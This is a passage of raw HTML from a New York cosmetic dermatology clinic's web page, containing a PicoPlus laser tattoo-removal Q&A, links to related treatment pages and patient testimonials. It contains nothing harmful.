Shows Promise for New Era in Tattoo Removal" width="150" height="150" data-ratio="1"/></a></figure><div class="dp-dfg-overlay"><span class="dfg_et_overlay"  data-icon="&#x30;"></span></div><div class="dp-dfg-header entry-header"><h2 class="entry-title">Picosecond Laser Shows Promise for New Era in Tattoo Removal</h2></div></article><!-- DPDFG End Post Item Container --></div><div class="dp-dfg-announcer screen-reader-text" aria-live="polite" aria-atomic="true"></div></div><!-- DPDFG End Main Container --><div class="dp-dfg-data dp-dfg-hide"><div class="dp-dfg-ajax-data" data-ajax="{&quot;custom_query&quot;:&quot;advanced&quot;,&quot;support_for&quot;:&quot;sfp&quot;,&quot;sfp_id&quot;:&quot;&quot;,&quot;include_categories&quot;:&quot;&quot;,&quot;current_post_type&quot;:&quot;on&quot;,&quot;multiple_cpt&quot;:&quot;news_media&quot;,&quot;use_taxonomy_terms&quot;:&quot;on&quot;,&quot;multiple_taxonomies&quot;:&quot;media_categories&quot;,&quot;taxonomies_relation&quot;:&quot;OR&quot;,&quot;include_terms&quot;:&quot;197&quot;,&quot;terms_relation&quot;:&quot;IN&quot;,&quot;include_children_terms&quot;:&quot;on&quot;,&quot;exclude_taxonomies&quot;:&quot;category&quot;,&quot;exclude_taxonomies_relation&quot;:&quot;OR&quot;,&quot;exclude_terms&quot;:&quot;&quot;,&quot;meta_query&quot;:&quot;off&quot;,&quot;meta_cf_key&quot;:&quot;&quot;,&quot;meta_cf_value&quot;:&quot;&quot;,&quot;meta_cf_compare&quot;:&quot;Equal To&quot;,&quot;meta_cf_type&quot;:&quot;CHAR&quot;,&quot;related_taxonomies&quot;:&quot;&quot;,&quot;related_criteria&quot;:&quot;one_in_one&quot;,&quot;posts_ids&quot;:&quot;&quot;,&quot;post_number&quot;:&quot;4&quot;,&quot;offset_number&quot;:&quot;0&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_type&quot;:&quot;CHAR&quot;,&quot;show_private&quot;:&quot;off&quot;,&quot;current_author&quot;:&quot;off&quot;,&quot;sticky_posts&quot;:&quot;off&quot;,&quot;remove_current_post&quot;:&quot;off&quot;,&quot;no_results&quot;:&quot;No results found.&quot;,&quot;thumbnail_action&quot;:&quot;popup&quot;,&quot;gallery_cf_name&quot;:&quot;&quot;,&quot;lightbox_elements&quot;:&quot;on|||&quot;,&quot;show_thumbnail&quot;:&quot;on&quot;,&quot;thumbnail_size&quot;:&quot;150x150&quot;,&quot;t_alt&quot;:&quot;title&quot;,&quot;use_overlay&quot;:&quot;on&quot;,&quot;show_title&quot;:&quot;on&quot;,&quot;title_link&quot;:&quot;off&quot;,&quot;show_post_meta&quot;:&quot;off&quot;,&quot;meta_separator&quot;:&quot; | &quot;,&quot;show_author&quot;:&quot;on&quot;,&quot;author_prefix_text&quot;:&quot;By &quot;,&quot;show_date&quot;:&quot;off&quot;,&quot;date_format&quot;:&quot;F j, Y&quot;,&quot;show_terms&quot;:&quot;off&quot;,&quot;show_terms_taxonomy&quot;:&quot;category&quot;,&quot;terms_separator&quot;:&quot;,&quot;,&quot;terms_links&quot;:&quot;on&quot;,&quot;show_comments&quot;:&quot;off&quot;,&quot;show_content&quot;:&quot;off&quot;,&quot;content_length&quot;:&quot;excerpt&quot;,&quot;truncate_content&quot;:&quot;120&quot;,&quot;truncate_excerpt&quot;:&quot;off&quot;,&quot;strip_html&quot;:&quot;on&quot;,&quot;action_button&quot;:&quot;off&quot;,&quot;action_button_text&quot;:&quot;Click Action Button&quot;,&quot;read_more&quot;:&quot;off&quot;,&quot;read_more_text&quot;:&quot;Read More&quot;,&quot;read_more_window&quot;:&quot;off&quot;,&quot;show_custom_fields&quot;:&quot;off&quot;,&quot;custom_fields&quot;:&quot;&quot;,&quot;show_custom_content&quot;:&quot;off&quot;,&quot;custom_content_container&quot;:&quot;on&quot;,&quot;custom_url&quot;:&quot;off&quot;,&quot;custom_url_field_name&quot;:&quot;&quot;,&quot;custom_url_target&quot;:&quot;same&quot;,&quot;show_video_preview&quot;:&quot;off&quot;,&quot;video_module&quot;:&quot;off&quot;,&quot;video_action&quot;:&quot;play&quot;,&quot;video_action_priority&quot;:&quot;on&quot;,&quot;video_overlay&quot;:&quot;on&quot;,&quot;video_overlay_icon&quot;:&quot;on&quot;,&quot;video_icon&quot;:&quot;&amp;#x49;||divi||400&quot;,&quot;video_icon_color&quot;:&quot;#ffffff&quot;,&quot;video_overlay_color&quot;:&quot;rgba(0,0,0,0.6)&quot;,&quot;show_filters&quot;:&quot;off&quot;,&quot;multilevel&quot;:&quot;off&quot;,&quot;multilevel_hierarchy&quot;:&quot;off&quot;,&quot;multilevel_hierarchy_tax&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;multilevel_relation&quot;:&quot;AND&quot;,&quot;multilevel_tax_data&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;filter_children_terms&quot;:&quot;on&quot;,&quot;use_custom_terms_filters&quot;:&quot;off&quot;,&quot;filter_taxonomies&quot;:&quot;category&quot;,&quot;filter_terms&quot;:&quot;&quot;,&quot;default_filter&quot;:&quot;All&quot;,&quot;filters_order&quot;:&quot;ASC&quot;,&quot;filters_sort&quot;:&quot;id&quot;,&quot;filters_custom&quot;:&quot;&quot;,&quot;hide_all&quot;:&quot;off&quot;,&quot;all_text&quot;:&quot;All&quot;,&quot;s_df&quot;:&quot;off&quot;,&quot;df_col&quot;:&quot;post_date&quot;,&quot;s_df_y&quot;:&quot;on&quot;,&quot;s_df_m&quot;:&quot;on&quot;,&quot;filter_layout&quot;:&quot;button&quot;,&quot;multifilter&quot;:&quot;off&quot;,&quot;multifilter_relation&quot;:&quot;OR&quot;,&quot;show_sort&quot;:&quot;off&quot;,&quot;ajax_filters&quot;:&quot;off&quot;,&quot;cache_on_page&quot;:&quot;off&quot;,&quot;show_pagination&quot;:&quot;on&quot;,&quot;pagination_type&quot;:&quot;paged&quot;,&quot;ajax_load_more_text&quot;:&quot;Load More&quot;,&quot;previous_icon&quot;:&quot;&amp;#x34;||divi||400&quot;,&quot;next_icon&quot;:&quot;&amp;#x35;||divi||400&quot;,&quot;previous_text&quot;:&quot;&quot;,&quot;next_text&quot;:&quot;&quot;,&quot;pagination_pages&quot;:&quot;2&quot;,&quot;items_layout&quot;:&quot;dp-dfg-layout-grid&quot;,&quot;thumb_width&quot;:&quot;33%&quot;,&quot;items_width&quot;:&quot;20%&quot;,&quot;items_skin&quot;:&quot;dp-dfg-skin-default&quot;,&quot;primary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;overlay\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;}]&quot;,&quot;secondary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;}]&quot;,&quot;popup_template&quot;:&quot;default&quot;,&quot;popup_link_target&quot;:&quot;none&quot;,&quot;popup_code&quot;:&quot;&quot;,&quot;use_overlay_icon&quot;:&quot;on&quot;,&quot;hover_icon&quot;:&quot;&amp;#x30;||divi||400&quot;,&quot;overlay_icon_color&quot;:&quot;#6abd4d&quot;,&quot;hover_overlay_color&quot;:&quot;rgba(255,255,255,0.9)&quot;,&quot;show_search&quot;:&quot;off&quot;,&quot;search_position&quot;:&quot;above&quot;,&quot;orderby_search&quot;:&quot;on&quot;,&quot;relevanssi&quot;:&quot;off&quot;,&quot;bg_items&quot;:&quot;&quot;,&quot;admin_label&quot;:&quot;&quot;,&quot;module_id&quot;:&quot;&quot;,&quot;module_class&quot;:&quot;&quot;,&quot;dpdfg_entry_title_level&quot;:&quot;h2&quot;,&quot;read_more_button_icon&quot;:&quot;&quot;,&quot;action_button_icon&quot;:&quot;&quot;,&quot;the_ID&quot;:7401,&quot;the_author&quot;:56,&quot;seed&quot;:398,&quot;query_context&quot;:&quot;initial_query&quot;,&quot;conditional_tags&quot;:{&quot;is_user_logged_in&quot;:&quot;off&quot;,&quot;is_front_page&quot;:&quot;off&quot;,&quot;is_singular&quot;:&quot;on&quot;,&quot;is_archive&quot;:&quot;off&quot;,&quot;is_search&quot;:&quot;off&quot;,&quot;is_tax&quot;:&quot;off&quot;,&quot;is_author&quot;:&quot;off&quot;,&quot;is_date&quot;:&quot;off&quot;,&quot;is_post_type&quot;:&quot;off&quot;},&quot;query_var&quot;:{&quot;s&quot;:&quot;&quot;,&quot;year&quot;:&quot;0&quot;,&quot;monthnum&quot;:&quot;0&quot;,&quot;day&quot;:&quot;0&quot;,&quot;post_type&quot;:&quot;&quot;},&quot;custom_data&quot;:[]}"></div><div class="dp-dfg-no-results-data"><div class="dp-dfg-no-results">No results found.</div></div><div class="dp-dfg-loader-data"></div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_18">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_32  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_16 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>PicoPlus Laser</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_17 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Questions and Answers</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_19">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_33  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_accordion et_pb_accordion_0">
				
				
				
				
				<div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_0  et_pb_toggle_open">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: Is The PicoPlus Laser Safe?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: Yes, this device was FDA-approved in 2018, following in the footsteps of other picosecond lasers that have already shown a strong record of safety and success. <span>Our board-certified physicians have extensive experience using this device and will use their expertise to customize your treatment so it is as safe and effective as possible.</span></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_1  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: How Many Treatments Will I Need?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: That depends on what we are treating. Tattoos usually take a few treatment sessions to achieve full results, while other concerns may be successfully addressed in a single treatment session. When you meet with your doctor at your initial consultation, you will receive a treatment plan so you know what to expect moving forward. </p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_2  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: How Long Do Results Last?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: In many cases, the results are very long-lasting, since the tattoo or mark is removed from the skin. However, results vary from patient to patient. </p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_3  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: Are There Any Side Effects?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: The rapid pulse technology and the precision of the device mean fewer side effects than other laser treatments. Patients may experience mild swelling and skin redness for a few days after treatment. Bruising can also occur. None of these side effects should be severe enough to prohibit you from your daily activities. </p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_4  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: Am I A Good Candidate For PicoPlus Laser Treatments?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: This treatment is a good choice for patients that have tattoos or pigmentation concerns they would like to eliminate. The treatment works equally well for men and women and is appropriate for most skin tones.</p></div>
			</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_20">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_34  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_3 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_18 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Next, read about&#8230;</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_36  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_4 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_22">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_37  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_9 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening.jpeg" alt="doctor providing laser treatment in new york" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening.jpeg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-1280x854.jpeg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-980x653.jpeg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-34543" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Scar Treatments</a></h4>
						<div class="et_pb_blurb_description"><p>Scars are often unwanted reminders of medical conditions, injuries, trauma, or surgery. When they are noticeable, they can also lead to significant embarrassment and self-esteem. Fortunately, there are ways to treat scars today that do not involve incisions, anesthesia, and downtime.</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_38  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_10 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-scaled.jpg" alt="dr-abraham-consulting-female-patient" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-scaled.jpg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-1280x854.jpg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-980x653.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-23163" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a></h4>
						<div class="et_pb_blurb_description"><p>Body contouring addresses stubborn fat, skin laxity, or cellulite. Our board-certified physicians have been involved in clinical trials to develop new technology that provides superior treatment options. We offer treatments for cellulite, skin tightening, and fat reduction. </p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_39  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/treatment/fillers/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="500" height="365" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Anolik_Filler_Female_Smile-Lines_New_York_NYC_23058.jpg" alt="doctor administering injectables in NYC" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Anolik_Filler_Female_Smile-Lines_New_York_NYC_23058.jpg 500w, https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Anolik_Filler_Female_Smile-Lines_New_York_NYC_23058-480x350.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-15065" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Fillers</a></h4>
						<div class="et_pb_blurb_description"><p>Laser &amp; Skin Surgery Center of New York’s filler treatments are always performed by board-certified physicians who have extensive experience with injectables. When you come to us for cosmetic care, you can be confident that you can safely achieve a perfectly natural look.</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_8 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_23">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_40  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_5 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_41  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Haven't found</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_20 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>WHAT you are looking for?</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_42  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_6 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_24">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_43  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://goldmanmarketing.typeform.com/to/oJeOi9">ask us now</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_10 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_25">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_44  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_45  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_21 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>patient approved</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_22 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Trusted Worldwide</h2></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_7 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_11 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_26">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_46  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_8 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_47  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_23 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>patient approved</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_24 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Trusted Worldwide</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_28">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_48  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_light" href="https://www.laserskinsurgery.com/reviews/">Read More Testimonials</a>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_49  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module dica_divi_carousel dica_divi_carousel_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="dica-container  desktop_middle-outside tablet_middle-outside mobile_middle-outside arrow-on-hover" data-props='{"desktop":"2","tablet":"2","mobile":"1","speed":"500","arrow":"on","dots":"on","autoplay":"off","autoSpeed":"1000","loop":"on","item_spacing":"60","center_mode":"off","slider_effec":"1","cover_rotate":"50","pause_onhover":"off","multislide":"on","cfshadow":"on","order":"0","lazyload":"off","lazybefore":"off","scroller_effect":"off","autowidth":"off","item_spacing_tablet":"60","item_spacing_phone":"60","scroller_speed":"4000","hashNavigation":"off","simulatetouch":"off","allowtouchmove":"off","slide_row":"1","slide_row_tablet":"1","slide_row_phone":"1","keyboard":"off","mousewheel":"off","autoplay_viewport":""}'>
							 	<div class="swiper-container" >
									<div class="swiper-wrapper"><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_0 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&utm_campaign=www_review_share_popup&utm_medium=copy_link&utm_source=(direct)" data-target="_blank" data-hash="dica_divi_carouselitem_0">
									<div class="dica-image-container"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.yelp.com/biz/laser-and-skin-surgery-center-of-new-york-new-york-2?hrid=ugevxMEvrRSAVDDL5toAlw&#038;utm_campaign=www_review_share_popup&#038;utm_medium=copy_link&#038;utm_source=(direct)" target="_blank">Kim W</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>I highly recommend Dr. Bae. She is the consummate professional. I had full correction of my cheek area which included reducing my nasolabial folds, the sagginess under my eyes and lifting the heaviness in my cheeks. Like an artist she placed the filler in various areas with a beautiful natural outcome. I am 100% satisfied!!</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>I highly recommend Dr. Bae. She is the consummate professional. I had full correction of my cheek area which included reducing my nasolabial folds, the sagginess under my eyes and lifting the heaviness in my cheeks. Like an artist she placed the filler in various areas with a beautiful natural outcome. I am 100% satisfied!!</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">yelp</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_1 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					 <div class="dica-item image_top rating-top" data-link="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&oq=dr+anolik+dermatologist+nyc&aqs=chrome.0.0j69i57j69i64l3.3171j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," data-target="_blank" data-hash="dica_divi_carouselitem_1">
									<div class="dica-image-container"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank"><span class="et-pb-icon  et-pb-icon-circle" style="color: 1; background-color: rgba(0,0,0,0);">&#x7b;</span></a></div>
									<div class="dica-item-content"><h4 class="item-title"><a href="https://www.google.com/search?q=dr+anolik+dermatologist+nyc&#038;oq=dr+anolik+dermatologist+nyc&#038;aqs=chrome.0.0j69i57j69i64l3.3171j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x89c2590f09470bcd:0x52f67e36debe2a9d,1,,," target="_blank">Patricia Irwin</a></h4>   <div 
						class="content " 
						data-settings='{"status":"false","responsive":"off","limit":"","limit_tablet":"","limit_phone":"","text_more":"","text_less":""}'>
						<p>&nbsp;</p>
<p>Dr. Anolik is an artist! He listens not only to what you have to say but who you are and makes suggestions based upon Who You Are. I am a 69 year old woman who could pass for 49 because my skin looks lovely. I have not had, nor do I need plastic surgery. I just look extremely natural because of Dr. Anolik's skilled techniques ...</p>
<p>&nbsp;</p>
					</div>
					<noscript class="content_storage"><p>&nbsp;</p>
<p>Dr. Anolik is an artist! He listens not only to what you have to say but who you are and makes suggestions based upon Who You Are. I am a 69 year old woman who could pass for 49 because my skin looks lovely. I have not had, nor do I need plastic surgery. I just look extremely natural because of Dr. Anolik's skilled techniques ...</p>
<p>&nbsp;</p></noscript>  <div class="dica-rating-container">
				<div class="dica-rating">
					<span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span><span class="rate"></span>
				</div>
			</div>  <h6 class="item-subtitle">google</h6> </div>
							</div>
				</div>
			</div><div class="et_pb_module dica_divi_carouselitem dica_divi_carouselitem_2 et_clickable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
